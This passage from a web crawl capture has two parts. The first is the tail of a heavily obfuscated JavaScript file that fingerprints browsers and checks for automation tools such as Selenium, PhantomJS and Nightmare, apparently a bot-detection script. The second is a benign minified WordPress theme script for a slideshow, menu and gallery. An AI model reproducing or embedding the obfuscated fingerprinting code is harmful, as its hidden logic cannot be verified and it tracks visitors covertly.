'\x58\x51\x43\x37');continue;case'\x32':if(_0x3c22ae[_0x27b9('0xc8', '\x4c\x46\x36\x55')](_0x4cc818[_0x27b9('0xc9', '\x65\x34\x5a\x26')](_0x1256b3),0x0)){_0x4cc818[_0x27b9('0xca', '\x75\x4a\x28\x6d')](_0x1256b3);}continue;case'\x33':var _0x39fff5=_0x5094df[_0x27b9('0xcb', '\x65\x4f\x5b\x64')][_0x281ccf][_0x27b9('0xcc', '\x75\x4a\x28\x6d')];continue;case'\x34':if(_0x3c22ae[_0x27b9('0xcd', '\x65\x34\x5a\x26')](typeof _0x5094df[_0x27b9('0xce', '\x25\x78\x25\x59')][_0x281ccf],_0x27b9('0x3', '\x2a\x34\x34\x4c'))){_0x1040bc[_0x1040bc[_0x27b9('0x42', '\x31\x48\x37\x45')]]=_0x3c22ae[_0x27b9('0xcf', '\x6c\x39\x4d\x37')](_0x163c70,_0x27b9('0xd0', '\x6a\x67\x67\x5a'));break;}continue;}break;}}for(var _0x281ccf=0x0;_0x3c22ae[_0x27b9('0xd1', '\x34\x46\x79\x72')](_0x281ccf,_0x4cc818[_0x27b9('0xd2', '\x26\x6b\x50\x44')]);_0x281ccf++){_0x1040bc[_0x1040bc[_0x27b9('0x53', '\x65\x34\x5a\x26')]]=_0x3c22ae[_0x27b9('0xd3', '\x69\x38\x61\x56')](_0x163c70,_0x3c22ae[_0x27b9('0xd4', '\x34\x65\x28\x65')](_0x27b9('0xd5', '\x38\x64\x30\x38'),_0x4cc818[_0x281ccf]));}}catch(_0x52b259){_0x1040bc[_0x1040bc[_0x27b9('0x90', '\x32\x70\x79\x36')]]=_0x3c22ae[_0x27b9('0xd6', '\x77\x47\x30\x53')](_0x163c70,_0x3c22ae[_0x27b9('0xd7', '\x65\x4f\x5b\x64')](_0x27b9('0xd8', '\x5b\x71\x33\x41'),_0x52b259));}break;case _0x27b9('0xd9', '\x23\x74\x5e\x21'):if(_0x3c22ae[_0x27b9('0xda', '\x2a\x34\x34\x4c')](_0x2301ed,_0x27b9('0xdb', '\x55\x31\x67\x69'))){try{var _0x27f041='';var _0x286668=navigator[_0x27b9('0xdc', '\x75\x70\x46\x64')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x27b9('0xdd', '\x69\x38\x61\x56')](_0x286668)){_0x27f041=_0x27b9('0xde', '\x25\x5a\x50\x26');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x27b9('0xdf', '\x49\x35\x4b\x64')](_0x286668)){_0x27f041=_0x27b9('0xe0', '\x30\x30\x34\x41');}else{_0x27f041=_0x27b9('0xe1', '\x53\x5e\x53\x62');}_0x1040bc[_0x1040bc[_0x27b9('0xe2', '\x30\x30\x34\x41')]]=_0x3c22ae[_0x27b9('0xe3', '\x49\x35\x4b\x64')](_0x163c70,_0x3c22ae[_0x27b9('0xe4', '\x50\x75\x5d\x57')](_0x3c22ae[_0x27b9('0xe5', '\x2a\x71\x4f\x23')](_0x2301ed,'\x3d'),_0x27f041));}catch(_0x4d4d71){_0x1040bc[_0x1040bc[_0x27b9('0xe6', '\x25\x78\x25\x59')]]=_0x3c22ae[_0x27b9('0xe7', '\x5b\x71\x33\x41')](_0x163c70,_0x3c22ae[_0x27b9('0xe8', '\x2a\x71\x4f\x23')](_0x2301ed+_0x27b9('0xab', '\x25\x76\x48\x6b'),_0x4d4d71[_0x27b9('0xe9', '\x4d\x69\x52\x39')]()));}}break;}_0x3c22ae[_0x27b9('0xea', '\x77\x47\x30\x53')](_0x5783f1);}return _0x1040bc[_0x27b9('0xeb', '\x53\x5e\x53\x62')]();}var _0x52288c=[[_0x27b9('0xec', '\x57\x6e\x2a\x65'),_0x27b9('0xed', '\x6a\x67\x67\x5a'),function(){return navigator;}],[_0x27b9('0xee', '\x41\x32\x44\x4f'),_0x27b9('0xef', '\x6a\x67\x67\x5a'),function(){return navigator[_0x27b9('0xf0', '\x36\x41\x67\x39')];}],[_0x27b9('0xf1', '\x4c\x61\x70\x52'),_0x27b9('0xf2', '\x5e\x49\x44\x51'),function(){return navigator[_0x27b9('0xf3', '\x34\x46\x79\x72')];}],[_0x27b9('0xf4', '\x31\x48\x37\x45'),_0x27b9('0xf5', '\x57\x6e\x2a\x65'),function(){return _0x3c22ae[_0x27b9('0xf6', '\x5e\x56\x79\x41')](navigator[_0x27b9('0xf7', '\x51\x73\x28\x4b')][_0x27b9('0xf8', '\x49\x58\x36\x5a')],0x0);}],[_0x27b9('0xf9', '\x50\x75\x5d\x57'),_0x27b9('0xfa', '\x34\x65\x28\x65'),function(){return navigator[_0x27b9('0xfb', '\x35\x72\x55\x65')];}],[_0x27b9('0xfc', '\x2a\x71\x4f\x23'),_0x27b9('0xfd', '\x21\x7a\x25\x6c'),function(){return navigator[_0x27b9('0xfe', '\x25\x78\x25\x59')];}],[_0x27b9('0xff', '\x51\x70\x6b\x69'),_0x27b9('0x100', '\x34\x65\x28\x65'),function(){}],[_0x27b9('0x101', '\x6c\x39\x4d\x37'),_0x27b9('0x102', '\x65\x5e\x67\x79'),function(){var _0xb3807e=ActiveXObject;return _0xb3807e;}],[_0x27b9('0x103', '\x23\x74\x5e\x21'),_0x27b9('0x104', '\x75\x4a\x28\x6d'),function(){var _0x1cbfb4=webkitURL;return _0x1cbfb4;}],[_0x27b9('0x105', '\x4c\x61\x70\x52'),_0x27b9('0x106', '\x4c\x46\x36\x55'),function(){var _0x40392a=_phantom;return _0x40392a;}],[_0x27b9('0x107', '\x38\x64\x30\x38'),_0x27b9('0x108', '\x4c\x36\x72\x26'),function(){var _0x2bbd31=callPhantom;return _0x2bbd31;}],[_0x27b9('0x109', '\x25\x78\x25\x59'),_0x27b9('0x10a', '\x23\x74\x5e\x21'),function(){var _0x5cb326=chrome;return _0x5cb326;}],[_0x27b9('0x10b', '\x35\x72\x55\x65'),_0x27b9('0x10c', '\x6c\x39\x4d\x37'),function(){var _0x510a36=yandex;return _0x510a36;}],[_0x27b9('0x10d', '\x70\x76\x6f\x65'),_0x27b9('0x10e', '\x51\x70\x6b\x69'),function(){var _0x2ac7bc=opera;return _0x2ac7bc;}],[_0x27b9('0x10f', '\x73\x31\x5e\x6a'),_0x27b9('0x110', '\x4d\x69\x52\x39'),function(){var _0x1d79c2=opr;return _0x1d79c2;}],[_0x27b9('0x111', '\x5b\x71\x33\x41'),_0x27b9('0x112', '\x6f\x56\x33\x5e'),function(){var _0x3d980c=safari;return _0x3d980c;}],[_0x27b9('0x113', '\x5e\x49\x44\x51'),_0x27b9('0x114', '\x65\x34\x5a\x26'),function(){var _0x4592bd=awesomium;return _0x4592bd;}],[_0x27b9('0x115', '\x53\x5e\x53\x62'),_0x27b9('0x116', '\x30\x30\x34\x41'),function(){var _0x162102=puffinDevice;return _0x162102;}],[_0x27b9('0x117', '\x65\x34\x5a\x26'),_0x27b9('0x118', '\x21\x7a\x25\x6c'),function(){var _0x31b29a=__nightmare;return _0x31b29a;}],[_0x27b9('0x119', '\x4c\x36\x72\x26'),_0x27b9('0x11a', '\x50\x75\x5d\x57'),function(){var _0x23f7da=domAutomation;return _0x23f7da;}],[_0x27b9('0x11b', '\x25\x5a\x50\x26'),_0x27b9('0x11c', '\x23\x44\x64\x74'),function(){var _0x2d10d3=domAutomationController;return _0x2d10d3;}],[_0x27b9('0x11d', '\x78\x26\x43\x21'),_0x27b9('0x11e', '\x26\x6b\x50\x44'),function(){var _0x320114=_Selenium_IDE_Recorder;return _0x320114;}],[_0x27b9('0x11f', '\x58\x51\x43\x37'),_0x27b9('0x120', '\x34\x46\x79\x72'),function(){return document[_0x27b9('0x121', '\x5b\x71\x33\x41')];}],[_0x27b9('0x122', '\x41\x32\x44\x4f'),_0x27b9('0x11c', '\x23\x44\x64\x74'),function(){return document[_0x27b9('0x123', '\x75\x4a\x28\x6d')];}],[_0x27b9('0x124', '\x77\x47\x30\x53'),_0x27b9('0x125', '\x35\x72\x55\x65'),function(){return process[_0x27b9('0x126', '\x55\x31\x67\x69')];}],[_0x27b9('0x127', '\x5e\x56\x79\x41'),_0x27b9('0x128', '\x73\x31\x5e\x6a'),function(){return global[_0x27b9('0x129', '\x78\x26\x43\x21')];}],[_0x27b9('0x12a', '\x36\x41\x67\x39'),_0x27b9('0x12b', '\x49\x35\x4b\x64'),function(){return global[_0x27b9('0x12c', '\x51\x70\x6b\x69')];}],[_0x27b9('0x12d', '\x50\x75\x5d\x57'),_0x27b9('0x128', '\x73\x31\x5e\x6a'),function(){return WebAssembly;}],[_0x27b9('0x12e', '\x35\x72\x55\x65'),_0x27b9('0x11a', '\x50\x75\x5d\x57'),function(){return _0x3c22ae[_0x27b9('0x12f', '\x38\x64\x30\x38')](require,'\x66\x73');}],[_0x27b9('0x130', '\x4c\x36\x72\x26'),_0x27b9('0x131', '\x51\x73\x28\x4b'),function(){return _0x3c22ae[_0x27b9('0x132', '\x4d\x69\x52\x39')](globalThis,global);}],[_0x27b9('0x133', '\x31\x46\x32\x6d'),_0x27b9('0x134', '\x6f\x56\x33\x5e'),function(){return window[_0x27b9('0x135', '\x5b\x71\x33\x41')]();}],[_0x27b9('0x136', '\x58\x51\x43\x37'),_0x27b9('0x125', '\x35\x72\x55\x65'),function(){return navigator[_0x27b9('0x137', '\x70\x76\x6f\x65')];}],[_0x27b9('0x138', '\x73\x31\x5e\x6a'),_0x27b9('0x139', '\x2a\x71\x4f\x23'),function(){return navigator[_0x27b9('0x13a', '\x5e\x49\x44\x51')];}],[_0x27b9('0x13b', '\x77\x47\x30\x53'),_0x27b9('0x13c', '\x2a\x25\x42\x55'),function(){return navigator[_0x27b9('0x13d', '\x53\x5e\x53\x62')];}],[_0x27b9('0x13e', '\x2a\x71\x4f\x23'),_0x27b9('0x13f', '\x50\x75\x5d\x57'),function(){return navigator[_0x27b9('0x140', '\x41\x32\x44\x4f')]=='\x43';}],[_0x27b9('0x141', '\x36\x41\x67\x39'),_0x27b9('0x142', '\x2a\x25\x42\x55'),function(){window[_0x27b9('0x143', '\x53\x5e\x53\x62')]=Object[_0x27b9('0x144', '\x65\x4f\x5b\x64')](window);return window[_0x27b9('0x145', '\x2a\x34\x34\x4c')][_0x27b9('0x146', '\x38\x64\x30\x38')];}],[_0x27b9('0x147', '\x65\x5e\x67\x79'),_0x27b9('0x148', '\x65\x4f\x5b\x64'),function(){return _0x3c22ae[_0x27b9('0x149', '\x51\x70\x6b\x69')](window[_0x27b9('0x14a', '\x30\x30\x34\x41')],0x0);}],[_0x27b9('0x14b', '\x32\x70\x79\x36'),_0x27b9('0xf2', '\x5e\x49\x44\x51'),function(){return window[_0x27b9('0x14c', '\x25\x5a\x50\x26')]==0x0;}],[_0x27b9('0x14d', '\x53\x5e\x53\x62'),_0x27b9('0x14e', '\x31\x48\x37\x45'),function(){return window[_0x27b9('0x14f', '\x73\x31\x5e\x6a')];}],[_0x27b9('0x150', '\x32\x70\x79\x36'),_0x27b9('0x151', '\x58\x51\x43\x37'),function(){return window[_0x27b9('0x152', '\x32\x70\x79\x36')][_0x27b9('0x153', '\x5e\x49\x44\x51')]();}],[_0x27b9('0x154', '\x31\x46\x32\x6d'),_0x27b9('0x148', '\x65\x4f\x5b\x64'),function(){return _0x3c22ae[_0x27b9('0x155', '\x75\x70\x46\x64')](Boolean,_0x3c22ae[_0x27b9('0x156', '\x51\x73\x28\x4b')](typeof process,_0x27b9('0x157', '\x58\x51\x43\x37'))&&process[_0x27b9('0x158', '\x73\x31\x5e\x6a')]&&process[_0x27b9('0x159', '\x69\x38\x61\x56')][_0x27b9('0x15a', '\x4c\x61\x70\x52')]);}],[_0x27b9('0x15b', '\x51\x73\x28\x4b'),_0x27b9('0xfd', '\x21\x7a\x25\x6c'),function(){return document[_0x27b9('0x15c', '\x75\x70\x46\x64')];}],[_0x27b9('0x15d', '\x6a\x67\x67\x5a'),_0x27b9('0x15e', '\x4c\x61\x70\x52'),function(){return eval[_0x27b9('0x15f', '\x2a\x25\x42\x55')]()[_0x27b9('0x160', '\x53\x5e\x53\x62')];}],[_0x27b9('0x161', '\x25\x5a\x50\x26'),_0x27b9('0x142', '\x2a\x25\x42\x55'),function(){return navigator[_0x27b9('0x162', '\x6c\x39\x4d\x37')][_0x27b9('0x163', '\x2a\x34\x34\x4c')];}],[_0x27b9('0x164', '\x50\x75\x5d\x57'),_0x27b9('0x165', '\x53\x5e\x53\x62'),function(){return deviceType;}],[_0x27b9('0x166', '\x32\x70\x79\x36'),_0x27b9('0x167', '\x73\x31\x5e\x6a'),function(){return screen[_0x27b9('0x168', '\x23\x44\x64\x74')];}],[_0x27b9('0x169', '\x34\x65\x28\x65'),_0x27b9('0x16a', '\x55\x31\x67\x69'),function(){return screen[_0x27b9('0x16b', '\x6f\x56\x33\x5e')];}],[_0x27b9('0x16c', '\x2a\x25\x42\x55'),_0x27b9('0x13c', '\x2a\x25\x42\x55'),function(){var _0x1dbd25=eoapi;return _0x1dbd25;}],[_0x27b9('0x16d', '\x69\x38\x61\x56'),_0x27b9('0x16e', '\x78\x26\x43\x21'),function(){var _0x457a12=eoapi_VerifyThis;return _0x457a12;}],[_0x27b9('0x16f', '\x2a\x34\x34\x4c'),_0x27b9('0x114', '\x65\x34\x5a\x26'),function(){var _0x458f84=eoapi_extInvoke;return _0x458f84;}],[_0x27b9('0x170', '\x25\x76\x48\x6b'),_0x27b9('0x110', '\x4d\x69\x52\x39'),function(){var _0x59a048=eoWebBrowserDispatcher;return _0x59a048;}],[_0x27b9('0x171', '\x51\x70\x6b\x69'),_0x27b9('0x139', '\x2a\x71\x4f\x23'),function(){return window[_0x27b9('0x172', '\x34\x65\x28\x65')];}],[_0x27b9('0x173', '\x6a\x67\x67\x5a'),_0x27b9('0x174', '\x75\x4a\x28\x6d'),function(){return _0x3c22ae[_0x27b9('0x175', '\x77\x47\x30\x53')](navigator[_0x27b9('0x176', '\x57\x6e\x2a\x65')][_0x27b9('0x177', '\x6a\x67\x67\x5a')],0x2);}],[_0x27b9('0x178', '\x26\x6b\x50\x44'),_0x27b9('0xfd', '\x21\x7a\x25\x6c'),function(){return _0x3c22ae[_0x27b9('0x179', '\x6c\x39\x4d\x37')](navigator[_0x27b9('0x17a', '\x35\x72\x55\x65')][_0x27b9('0x17b', '\x34\x46\x79\x72')],0x2);}],[_0x27b9('0x17c', '\x4c\x46\x36\x55'),_0x27b9('0x17d', '\x33\x31\x67\x65'),function(){return window[_0x27b9('0x17e', '\x4c\x61\x70\x52')];}],[_0x27b9('0x17f', '\x31\x48\x37\x45'),_0x27b9('0x180', '\x23\x74\x5e\x21'),function(){return navigator[_0x27b9('0x181', '\x4c\x36\x72\x26')][_0x27b9('0x182', '\x51\x70\x6b\x69')][0x0][_0x27b9('0x183', '\x25\x78\x25\x59')];}],[_0x27b9('0x184', '\x2a\x25\x42\x55'),_0x27b9('0x185', '\x75\x70\x46\x64'),function(){return navigator[_0x27b9('0x186', '\x2a\x25\x42\x55')][_0x27b9('0x187', '\x41\x32\x44\x4f')][0x1][_0x27b9('0x188', '\x4d\x69\x52\x39')];}],[_0x27b9('0x189', '\x31\x46\x32\x6d'),_0x27b9('0x142', '\x2a\x25\x42\x55'),function(){return navigator[_0x27b9('0x18a', '\x50\x75\x5d\x57')][_0x27b9('0x18b', '\x25\x76\x48\x6b')][0x2][_0x27b9('0x18c', '\x6a\x67\x67\x5a')];}],[_0x27b9('0x18d', '\x49\x58\x36\x5a'),_0x27b9('0x18e', '\x70\x76\x6f\x65'),function(){return navigator[_0x27b9('0x18f', '\x49\x58\x36\x5a')][_0x27b9('0x190', '\x65\x4f\x5b\x64')];}],[_0x27b9('0x191', '\x34\x65\x28\x65'),_0x27b9('0x13c', '\x2a\x25\x42\x55'),function(){return navigator[_0x27b9('0x192', '\x51\x73\x28\x4b')];}],[_0x27b9('0x193', '\x41\x32\x44\x4f'),_0x27b9('0x185', '\x75\x70\x46\x64'),function(){return navigator[_0x27b9('0x194', '\x75\x70\x46\x64')][_0x27b9('0x195', '\x5e\x49\x44\x51')];}],[_0x27b9('0x196', '\x31\x46\x32\x6d'),_0x27b9('0x197', '\x4d\x69\x52\x39'),function(){return navigator[_0x27b9('0x198', '\x57\x6e\x2a\x65')][_0x27b9('0x199', '\x25\x5a\x50\x26')];}]];try{if(_0x1a66c8){try{_0x52429b[_0x27b9('0x19a', '\x25\x78\x25\x59')]=_0x17fea4(_0x1a66c8);}catch(_0xfcce76){}}if(!_0xf938c8[_0x27b9('0x19b', '\x51\x70\x6b\x69')])_0xf938c8[_0x27b9('0x19c', '\x50\x75\x5d\x57')]=_0x50cc47;_0x3c22ae[_0x27b9('0x19d', '\x30\x30\x34\x41')](_0x5783f1);var _0xfd2563=_0x27b9('0x19e', '\x38\x64\x30\x38');_0x52288c[_0x27b9('0x19f', '\x35\x72\x55\x65')]([_0x3c22ae[_0x27b9('0x1a0', '\x49\x35\x4b\x64')](_0x3c22ae[_0x27b9('0x1a1', '\x50\x75\x5d\x57')](_0x3c22ae[_0x27b9('0x1a2', '\x65\x4f\x5b\x64')]('\x27',_0xfd2563),'\x27'),_0x27b9('0x1a3', '\x26\x6b\x50\x44')),_0x27b9('0x1a4', '\x49\x58\x36\x5a'),function(){return _0xfd2563[_0x27b9('0xe9', '\x4d\x69\x52\x39')]();}]);var _0x549e89=_0x27b9('0x1a5', '\x49\x35\x4b\x64');var _0x1cee28=0x2;var _0x17e508=0x0;var _0xd23773=[];for(var _0x5304c7=0x0;_0x3c22ae[_0x27b9('0x1a6', '\x23\x44\x64\x74')](_0x5304c7,_0x549e89[_0x27b9('0x1a7', '\x70\x76\x6f\x65')]);_0x5304c7++){_0xd23773[_0x27b9('0x1a8', '\x41\x32\x44\x4f')](_0x5304c7);}var _0x12d51e=_0xd23773[_0x27b9('0x1a9', '\x4c\x36\x72\x26')](function(_0x4c2d73){return _0x3c22ae[_0x27b9('0x1aa', '\x51\x70\x6b\x69')](_0xd23773[_0x4c2d73],_0x1cee28)?'':_0x549e89[_0x4c2d73];})[_0x27b9('0x1ab', '\x31\x46\x32\x6d')]('');var _0x13ed07=_0xd23773[_0x27b9('0x1ac', '\x58\x51\x43\x37')](function(_0x2d5a15){return _0x3c22ae[_0x27b9('0x1ad', '\x35\x72\x55\x65')](_0xd23773[_0x2d5a15],_0x1cee28)?_0x549e89[_0x2d5a15]:'';})[_0x27b9('0x1ae', '\x23\x74\x5e\x21')]('');var _0x3e959e=[];for(var _0x43f9ed=0x0;_0x3c22ae[_0x27b9('0x1af', '\x26\x6b\x50\x44')](_0x43f9ed,_0x3c22ae[_0x27b9('0x1b0', '\x23\x74\x5e\x21')](_0x12d51e[_0x27b9('0x1a7', '\x70\x76\x6f\x65')],_0x13ed07[_0x27b9('0xac', '\x6c\x39\x4d\x37')]));_0x43f9ed++){_0x3e959e[_0x27b9('0x19f', '\x35\x72\x55\x65')](_0x43f9ed);}var _0x49d1e2=_0x3e959e[_0x27b9('0x1a9', '\x4c\x36\x72\x26')](function(_0x299e79){return _0x3c22ae[_0x27b9('0x1b1', '\x73\x31\x5e\x6a')](_0x3c22ae[_0x27b9('0x1b2', '\x33\x31\x67\x65')](_0x299e79,_0x1cee28),_0x17e508)?_0x12d51e[_0x3c22ae[_0x27b9('0x1b3', '\x33\x31\x67\x65')](_0x299e79,_0x1cee28)]:_0x13ed07[_0x3c22ae[_0x27b9('0x1b4', '\x77\x47\x30\x53')](_0x3c22ae[_0x27b9('0x1b5', '\x6c\x39\x4d\x37')](_0x299e79,_0x1cee28),_0x17e508)];})[_0x27b9('0x1b6', '\x26\x6b\x50\x44')]('');_0x3c22ae[_0x27b9('0x1b7', '\x4d\x69\x52\x39')](_0x418ab8,_0x3c22ae[_0x27b9('0x1b8', '\x35\x72\x55\x65')](_0x378791,_0x52288c));if(_0x34a567){_0x52288c[_0x27b9('0x1b9', '\x25\x5a\x50\x26')]([_0x34a567,_0x27b9('0x131', '\x51\x73\x28\x4b')]);_0x418ab8(_0x3c22ae[_0x27b9('0x1ba', '\x4c\x61\x70\x52')](_0x378791,_0x52288c));}_0x585db5[_0x27b9('0x1bb', '\x4c\x36\x72\x26')](_0x27b9('0x1bc', '\x5b\x71\x33\x41'))[_0x27b9('0x1bd', '\x33\x31\x67\x65')]=_0x3c22ae[_0x27b9('0x1be', '\x65\x4f\x5b\x64')](_0x27b9('0x1bf', '\x41\x32\x44\x4f'),_0xf938c8[_0x27b9('0x1c0', '\x34\x46\x79\x72')][_0x27b9('0x1c1', '\x5e\x49\x44\x51')]());}catch(_0x18096c){_0x585db5[_0x27b9('0x1c2', '\x38\x64\x30\x38')](_0x27b9('0x1c3', '\x5e\x49\x44\x51'))[_0x27b9('0x1c4', '\x57\x6e\x2a\x65')]=_0x3c22ae[_0x27b9('0x1c5', '\x36\x41\x67\x39')](_0x27b9('0x1c6', '\x57\x6e\x2a\x65'),_0xf938c8[_0x27b9('0x1c7', '\x70\x76\x6f\x65')](_0x18096c[_0x27b9('0x1c8', '\x5e\x56\x79\x41')]));}finally{if(_0x1a66c8)_0x52429b[_0x27b9('0x1c9', '\x31\x46\x32\x6d')]=_0x1a66c8;}}());

--- FILE ---
content_type: application/javascript
request_url: http://trendglasstech.com/wp-content/themes/trend/js/controller.min.js
body_size: 701
content:
!function(a,b,c){"use strict";Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;return function(){return b.apply(a,arguments)}});var d={init:function(){this.homeSlideshow.init(),this.menu.init(),this.certificates.init(),this.galleryPopup.init()},homeSlideshow:{$el:c(".home-slideshow"),init:function(){this.$el.length&&this.setup()},setup:function(){this.$el.slick({dots:!1,arrows:!1,speed:1200,fade:!0,infinite:!0,autoplay:!0,autoplaySpeed:5e3,pauseOnHover:!1})}},menu:{$el:c("ul.section-navigation"),$trigger:c("#navigation-trigger"),$parents:c("span[data-parent]"),init:function(){this.events()},events:function(){this.$trigger.on("click",function(a){a.preventDefault(),this.$el.slideToggle(300),this.$trigger.toggleClass("active")}.bind(this)),this.$parents.on("click",function(a){a.preventDefault();var b=c(a.target);b.toggleClass("active").parent("a").next("ul").slideToggle(300),b.closest("li").siblings().find("span[data-parent]").removeClass("active").parent("a").next("ul").slideUp(300)}.bind(this)),c(b).on("click touchstart",function(a){if(this.$el.is(":visible")&&this.$trigger.is(":visible")){var b=c(a.target);b.closest("#navigation-trigger").length||b.closest("#main-navigation").length||(this.$el.slideUp(300),this.$trigger.removeClass("active"))}}.bind(this))}},certificates:{$el:c("img.certificate-normal"),init:function(){this.$el.length&&this.events()},events:function(){this.$el.on("mouseenter",function(){c(this).stop().fadeOut(300)}).on("mouseleave",function(){c(this).stop().fadeIn(300)})}},galleryPopup:{$el:c(".gallery-container"),init:function(){this.$el.length&&this.setup()},setup:function(){this.$el.magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0},image:{titleSrc:"title"}})}}};d.init()}(window,document,jQuery);